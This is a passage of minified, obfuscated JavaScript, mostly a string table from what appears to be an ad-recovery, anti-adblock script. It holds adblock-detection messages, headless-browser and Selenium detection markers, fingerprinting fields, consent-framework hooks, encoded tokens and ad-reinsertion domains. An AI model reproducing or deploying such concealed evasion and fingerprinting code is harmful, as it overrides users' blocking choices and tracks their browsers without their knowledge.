Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<'margin-bottom'>","<angle-percentage>","errorTrace","limit_memory_filter","Invalid mapping: ","webkitResolveLocalFileSystemURL","<display-outside>?&&[flow|flow-root]?&&list-item","RENDERER","isCmpBlockedFinally: ","male|female|neutral","[<length-percentage>|auto]{1,2}|cover|contain","parent","normalize","--\x3e","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Blocked slot define: [","[recoverTcfCMP] tcf is already loaded","Terminate - memory limit threshold","url(","<color>","performance_gpt_ad_rendered","delay","1480386lApSKS","scheduler unhandled exception - ","map","repeat|stretch|round","<family-name>#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[<predefined-rgb-params>|<xyz-params>]","android","gpt-adapex","logicieleducatif.fr","content|fixed","custom","AddMatchOnce","<length-percentage>{1,2}","rotateY( [<angle>|<zero>] )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","requestAnimationFrame","jsSelector","content","http://127.0.0.1","<percentage>","createItem","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<body","translateZ( <length> )","Boolean","checkAtruleDescriptorName","light","navigator.permissions is undefined","[auto|block|swap|fallback|optional]","none|all","lastIndexOf","collect","toSetString","invert( <number-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","leftComparison","selector( <complex-selector> )","<line-style>{1,4}","circle|ellipse","from-image|<angle>|[<angle>? flip]","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","documentFocus","HTMLElement","<'border-bottom-right-radius'>",'" is a required argument.',"custom-ident","MozAppearance","reserved2","lvmax","[<length>|<number>]{1,4}","protectHtml","monitoring","matches","append","requestBids","svb","<percentage>?&&<image>","browserLanguage","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","recovery_loaded_time","sepia( <number-percentage> )","gptDisabledByMissingTcf","open-quote|close-quote|no-open-quote|no-close-quote","@@toPrimitive must return a primitive value.","expression","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<number [0,1]>","<svg-length>","boolean-expr","<counter-style-name>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","combo","Percent sign is expected","player","body","setItem","memoryLimitThreshold","awesomium","null","cmVzZXJ2ZWQxSW5wdXQ=","title","__isPrebidOnly","additionalAdsBait","window.external is undefined","Selector","deep","orientation","condition","layer","BotdError","[common-ligatures|no-common-ligatures]","RegExp","auto|start|end|center|baseline|stretch","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","cefsharp","addAtrule_","getCategoryExclusions","Window_setTimeout","Element_setAttribute","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","adshield","normal|always","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","__webdriver_script_function","polarbyte","<'margin-inline'>","location","btoa","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Wrong node type `","auto|<custom-ident>","Unknown at-rule descriptor","[restore-rejections] restoreDeferredRejections__nonadblock","url-equal","samsungbrowser","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","as_adblock","<html><head></head><body></body></html>","repeat","grippers|none","reversed( <counter-name> )","<supports-decl>|<supports-selector-fn>","<length-percentage>&&hanging?&&each-line?","139341","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","img_","x-frame-width"," is blocked.","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<shape>|auto","comma","<masking-mode>#","HTMLIFrameElement","renderer","d2VneWpwenV4MzhxMmE5dm1pZm90","scroll","hash-token","<'inset-inline'>","Unknown at-rule","some","cache_is_blocking_acceptable_ads","Script","ssmas","normal||[size|inline-size]","contrast( [<number-percentage>] )",";<\/script>","<'margin-block-start'>"," cmp...","[( <scope-start> )]? [to ( <scope-end> )]?","getAtrule","mimeTypes","running|paused","slimerjs","navigator.plugins.length is undefined","navigator.connection.rtt is undefined","about:","auto|none|antialiased|subpixel-antialiased","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|<position>#","Unknown type: ","auto||<ratio>","responseType","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","allocateCursor","text","translateX( <length-percentage> )","$1   ","generated","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<media-in-parens> [or <media-in-parens>]+","a2Zwdg==","getBidResponses","<page-margin-box-type> '{' <declaration-list> '}'","coupang","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","tan( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ACK","IdSelector","<'border-top-width'>||<'border-top-style'>||<color>","Unknown type","scanSpaces","Invalid base64 digit: ","getLocation","<'margin-top'>","className","fromSourceMap","normal|<length-percentage>","<'grid-row-gap'> <'grid-column-gap'>?","positionRule","ad01","tokenize","raptive","enliple","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","NestingSelector","<ident-token> : <declaration-value>? ['!' important]?","onmousedown","data-","initMain","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","preload","[<type-selector>? <subclass-selector>*]!","Unknown field `","Value","fetchLater","<angle>","async","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","https://content-loader.com","[recoverTcfCMP] __tcfloaded_cache","tunebat.com","__fpjs_d_m","mismatchOffset","reason","bhg.com","http://localhost","feature","adfit","start|end|left|right|center|justify|match-parent","(prefers-color-scheme: light)","event","cssWideKeywordsSyntax","dable","flatMap","ellipse( [<shape-radius>{2}]? [at <position>]? )","revert-layer","contain|none|auto","none|[weight||style||small-caps||position]","window.parent._df.t","admiral",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"as_inventories","googletag cmd unshift failed : ","<'margin-inline-start'>","<forgiving-selector-list>","compareByGeneratedPositionsDeflatedNoLine","randomize","script_version","error","decodeId","cursor","CDC","__selenium_evaluate","hsl|hwb|lch|oklch","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","none|<string>+","fXFCPHpgUFpbWUg6MHNqdmFPcA==","functionBind","remove","<script>","<blend-mode>|plus-lighter","[<box>|border|padding|content]#","domain switched","reserved1","isActive","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<symbol>+","<single-animation-composition>#","eventStatus","modifier","getAtrulePrelude","/asn","<namespace-prefix>? [<string>|<url>]","Parse error: ","comment-token","FeatureFunction","rgba(247, 248, 224, 0.5)","auto|bar|block|underscore","nhn","'))","pub_300x250m","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","offsetAndType","TypeSelector","as_last_moved","forEach","chrome","responseURL","[recoverTcfCMP] __tcfloaded_cache set","__lastWatirAlert","rlh","data-owner","<number>|<dimension>|<ident>|<ratio>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","selector","clientWidth","<'border-bottom-left-radius'>","getEntriesByType","<dashed-ident>","[none|<custom-ident>]#","<'margin-block'>","<string>|<image>|<custom-ident>"," undefined",'"><\/script>',"21tTJUAc","contentDocument","detections","parseFromString","targeting",".pages.dev","purpose1 consent timeout","sessionStorage","every","single|multiple","atan( <calc-sum> )","dvmax","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","content-ad","selectors","snigel","Vertical line is expected","inherit","getClickUrl","layer(","DeclarationList","<number-zero-one>","Response","before doesn't belong to list","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","output","<'position-try-order'>? <'position-try-fallbacks'>","MSG_ACK_VISIBLE","hue-rotate( <angle> )","display:none","normal|break-all|keep-all|break-word|auto-phrase","getAttribute","gpt-rubicon","gpt-adingo","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","rightComparison","original","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]"," is blocked","SYN_URG","boundingClientRect","pluginsArray","isCmpBlockedFinally","recovery_inventory_insert","setSourceContent","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","bmxvYw==","[<integer>&&<symbol>]#","HTMLVideoElement","scale3d( [<number>|<percentage>]#{3} )","inventories","<clip-source>|[<basic-shape>||<geometry-box>]|none","lr-tb|rl-tb|tb-rl|lr|rl|tb",", height: ","grayscale( <number-percentage> )","minViewportWidth","container","vmax","Match","checkStructure","cap","joinAdInterestGroup","background-color","upright|rotate-left|rotate-right","root","auto|bullets|numbers|words|spell-out|<counter-style-name>","versions","<media-not>|<media-and>|<media-or>|<media-in-parens>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","1246932fZfhcU","number-token","object","[AdBlockDetector] page unloaded while checking acceptable ads target ","as_","auto|none|<dashed-ident>|<scroll()>|<view()>","marker-end","block|inline|x|y","protect","lvmin","    ","static|relative|absolute|sticky|fixed|-webkit-sticky","https://css-load.com","Name is expected","[AdBlockDetector] Cosmetic adblock detected","cmp_blocked","<box>|margin-box","Too many hex digits","dggn","wrap|none","rhino","<track-size>+","<grid-line> [/ <grid-line>]?","getContext","<color-stop-length>|<color-stop-angle>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","adthrive","url-not-matched","getConsentMetadata","is_brave","AttributeSelector","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Reflect","edg/","abTest","[none|<keyframes-name>]#","none|<shadow-t>#","max","RTCEncodedAudioFrame","default|menu|tooltip|sheet|none","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","ivt","addConnectionHandler","none|strict|content|[[size||inline-size]||layout||style||paint]","gecko","rex","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","/inventory?host=","<transition-behavior-value>#","/widgets.html","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","visible|hidden|clip|scroll|auto","getTargeting","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","List<","<length-percentage>|closest-side|farthest-side","auto|<length>|<percentage>","(function(){","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","auto|avoid","lookupValue","getElementsByTagName","<custom-ident>","nextSibling","Navigator","<length>|<percentage>","<number>|<percentage>|none","<composite-style>#","<'flex-shrink'>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","as_backgroundColor","DOMParser_parseFromString","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Equal sign is expected",")-token","media","pow( <calc-sum> , <calc-sum> )","recovery_started","':' <ident-token>|':' <function-token> <any-value> ')'","getStorageUpdates","<'width'>","fromCodePoint","Url or Function is expected","<'margin-right'>","xhr","https://c.html-load.com","anonymous","unsortedForEach","<symbol> <symbol>?","{-token","getOutOfPage","from|to|<percentage>|<timeline-range-name> <percentage>","<html ","singleNodeValue","none|blink",", scrollY: ","exportSnapshot","_version","ignore|stretch-to-fit","$cdc_asdjflasutopfhvcZLmcf","supports","<position>#","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","start|center|end|baseline|stretch","matchStack","compareByGeneratedPositionsInflated","removeProperty","[auto|reverse]||<angle>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|<length>","<box>#","cWJ1dw==","auto|isolate","atrules","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<number>|left|center|right|leftwards|rightwards","config","writeln","replaceScriptElementAsync","XXX","navigator.productSub is undefined","<font-weight-absolute>|bolder|lighter","matchRef","eatDelim","/didomi_cmp.js","__lastWatirConfirm","coupang-dynamic","create","structure","element-invisible-selector","Plus sign",'<script src="',"viewport_document","langenscheidt.com","content_area","lookupType","isParentsDisplayNone","__tcfapi","Unexpected end of input","join","dark","Wrong value `","entries","getAttributeNames","URL","direction","catch","longestMatch","href","nearest-neighbor|bicubic","PTZhMEc+UE9vMzdudj94JjFgXTJ0","node","min( <calc-sum># )","findValueFragments","Type of node should be an Object","auto|text|none|contain|all","SelectorList","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isInRootIframe","port1","[<length-percentage>|left|center|right]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<line-width>","MSG_SYN_URG","always|[anchors-valid||anchors-visible||no-overflow]","as_version","none|element|auto","none|<track-list>|<auto-track-list>","i|s","applyTo","isElementDisplayNone","descriptors","<media-query>#","a3luYg==","<'margin-left'>","getParameter","indiatimes.com","generic","<'max-inline-size'>","<mask-layer>#","declaration","jump-start|jump-end|jump-none|jump-both|start|end","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","hostname","cmVzZXJ2ZWQx","__$webdriverAsyncExecutor","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<length> <length>?","Worker","auto|<color>{2}","find","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","edl","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","-moz-calc(","getItem","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",'<\/script><script src="',"cmpChar","/cgi-bin/PelicanC.dll","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","source","w = window.parent;","limit","inset?&&<length>{2,4}&&<color>?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[<'view-timeline-name'> <'view-timeline-axis'>?]#","innerText","distinctiveProps","parent_after","#as_domain","innerWidth","autoRecovery","auto|<animateable-feature>#","<declaration-value>?","documentElementKeys","HTMLFormElement","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","em5iZw==","gpt_disabled_by_missing_tcf","combinator","onWhiteSpace","skipSC","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","bad-string-token","'.' <ident-token>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","lines","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","/gpt/setup","image-set( <image-set-option># )","<ident-token>|<function-token> <any-value>? )","navigator","<compound-selector>#","aXRoYw==","scrollX","N3k6eDIxOF1VI05DfW5XYU1Te0w=","counters( <counter-name> , <string> , <counter-style>? )","<compound-selector> [<combinator>? <compound-selector>]*","rawMessage","previousElementSibling","closed","botd","XMLHttpRequest","data-sdk","__webdriver_evaluate","auto|normal|none","line","stack","tokenStart","<'bottom'>","none|<url>","Blocked ","ops","getLocationFromList","is_original_cmp_blocked","matchProperty","is_blocking_acceptable_ads","Hyphen minus","Failed to get encoded-id version: encoded-id is empty","drop-shadow( <length>{2,3} <color>? )","normal|compact","/analytics?host=","cultureg","/health-check","Multiplier","cover|contain|entry|exit|entry-crossing|exit-crossing","adsbygoogle","substr","configIndex","core-ads","webkitMediaStream","placeholders","<'inset-block'>","[discretionary-ligatures|no-discretionary-ligatures]","src","/iu3","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","skewY( [<angle>|<zero>] )","matchAll","Click","/npm-monitoring","Scheduler Terminated with unexpected non-error instance: ","currentScript","intersectionRect","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","querySelector","SECSSOBrowserChrome","getPrototypeOf","substrToCursor","<combinator>? <complex-selector>","cqh","rest","gpt-andbeyond","frameScript",'iframe[name="',"length","<media-query-list>","none|forwards|backwards|both","Terminate - not registered in db","https://s.html-load.com","<'row-gap'> <'column-gap'>?","semicolon-token","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","substring","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","gpt-vuukle","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","c3ZtbQ==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","appendChild","N is expected","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","url-path-equal","<integer>|auto","none|<image>","signalStatus","nodeType","BotDetector.detect can't be called before BotDetector.collect","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<complex-selector>#","_set","url-path-not-equal","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )"," is not a constructor or null","Unknown context `","auto-add|add( <integer> )|<integer>","addProperty_","findIndex","isRemoved","only","acos( <calc-sum> )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<'left'>","scale( [<number>|<percentage>]#{1,2} )","data","blur( <length> )","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","iframe","ZWhvcg==","instance","matrix3d( <number>#{16} )","[<declaration>? ';']* <declaration>?","[block|inline|x|y]#","selected","charCodeAt","postMessage","auto|<integer>","<length-percentage>|<flex>|min-content|max-content|auto","\n  syntax: ","absolute","charAt","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","aWQ=","layer( <layer-name> )","auto|smooth","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","butt|round|square","parent_before","form","<xyz-space> [<number>|<percentage>|none]{3}","auto|optimizeSpeed|crispEdges|geometricPrecision","<line-width>{1,4}","AS-ENCODED-VAL","insertAdjacentHTML","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fields","acceptableAdsBait","%%%INV_CODE%%%","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )",".end","MAIN","userAgent","https://fb.css-load.com","validate","__marker","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","floor","lastUrl","Not supported insert-rule | rule: ","generate","getTargetingKeys","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","lastChanged","ZGdnbg==","Terminate - non-adblock",".setPAAPIConfigForGPT","Hex digit is expected","&id=","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","blocked_filters","_blank","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","gpt-nextmillennium","__tcfapi not found within timeout","findWsEnd","abc","Profile is null or undefined","span","mousemove","profile","compact","important","toLog","LayerList","stopPropagation","[lining-nums|oldstyle-nums]","checkPropertyName","/f.min.js","var( <custom-property-name> , <declaration-value>? )","prepend","pseudo","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://07c225f3.online","Condition","host","https://img-load.com","filter:","_self","statusText","nextElementSibling","<'cue-before'> <'cue-after'>?","<type-selector>|<subclass-selector>","StyleSheet","outerHTML","EOF-token","recovery","lookupOffsetNonSC",'":", ',"useractioncomplete","<string>","larger|smaller","inventory_id","Group","clip-path","[proportional-nums|tabular-nums]","rem( <calc-sum> , <calc-sum> )","MatchGraph","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","version","jizsl_","Missed `structure` field in `","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","3954536SfkEuy","shouldApplyGdpr","Bad syntax reference: ","getSlots","as_logs","img","webdriver","cachedAt","width","AtrulePrelude","beforeunload","invalid protect-id length: ","auto|balance|stable|pretty","CSSPrimitiveValue","auto|stable&&both-edges?","window.top._df.t","__p_","[native code]","cmpStatus","width-equal-or-greater-than","opacity:","gpt-anymind","start|end|center|justify|distribute|stretch","<'inset-block-start'>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","../","Object","contentAreaSelectors","MediaSettingsRange","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","inventory-removal-key","baseURI","kind","(-token","replaceChild","insertList","getTime","[<container-name>]? <container-condition>","fundingchoices","linear|<cubic-bezier-timing-function>|<step-timing-function>","( <media-condition> )|<media-feature>|<general-enclosed>","right","fixed","forEachToken","MSG_ACK","auto|always|avoid|left|right|recto|verso","localeCompare","getAdserverTargeting","s.amazon-adsystem.com","thenStack","applyRatio","side_ad","<'min-block-size'>","destroySlots","filter","label","sin( <calc-sum> )","__fxdriver_unwrapped","navigator.connection is undefined","blocking_acceptable_ads","MediaQueryList","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<string> [<integer>|on|off]?","gptDisabled","insert","getAttributeKeys","gpt-firstimpression","<length>","setAttributeNS","image( <image-tags>? [<image-src>? , <color>?]! )","Type","attributionSrc","[csstree-match] BREAK after 15000 iterations","parseValue","tag","runAdAuction","findAllFragments","isChannelConnected","HTMLCanvasElement.getContext is not a function","domAutomationController","rem","stroke","<number [1,∞]>","20030107","Counter","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","fromCharCode","__webdriver_script_fn","adshield_apply","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","' not supported","[<box>|border|padding|content|text]#","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Declaration","start|end|center|stretch","Node_baseURI","getFirstListNode","<length>{1,4}","Failed to detect bot","<'min-height'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<percentage>|<length>","odd","dppx","explicit","<'flex-basis'>","AtKeyword","denied","reset","Unexpected input","auto|<svg-length>","string-token","Document","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","ident-token","column","ric","onmozfullscreenchange","containerId","WebGLRenderingContext is null","edge","Expect a keyword","light|dark|<integer [0,∞]>","isVisibleContent","toLowerCase","HTMLTemplateElement","else","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<declaration>","set",", width: ","[-token","PluginArray","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","navigator.webdriver is undefined","none|element|text","asin( <calc-sum> )","addMapping","j7p.jp","tpmn","space-between|space-around|space-evenly|stretch","<image>|<color>","none|left|right|both|inline-start|inline-end","buildID","getName","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","width|height|block|inline|self-block|self-inline","localStorage","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","enjgioijew","dpcm","cooktoria.com","Matching for a tree with var() is not supported","self","<feature-value-declaration>","block","mod( <calc-sum> , <calc-sum> )","AtruleDescriptor","cef","uBO:","auto|none|preserve-parent-color","mode","INTERSTITIAL","<url>","size","writable","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Blocked prebid request error for ","read-only|read-write|write-only","<paint>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","_Selenium_IDE_Recorder","responseXML","none|[<svg-length>+]#","domAutomation","is_blocking_ads","normal|sub|super","<!DOCTYPE html>","onParseError","normal|light|dark|<palette-identifier>","papi","end","border-box|content-box|margin-box|padding-box","process","leave","always|auto|avoid","none|<single-transition-property>#","none|auto|[<string> <string>]+","tokens","<length>||<color>","hypot( <calc-sum># )","marginheight","<noscript>","bad-url-token","javascript:","flat|preserve-3d","em1wYw==","VENDOR","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","outerHeight","syntax","createSingleNodeList","<calc-product> [['+'|'-'] <calc-product>]*","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eof","nthChildOf","consumeUntilLeftCurlyBracket","<keyframe-selector># { <declaration-list> 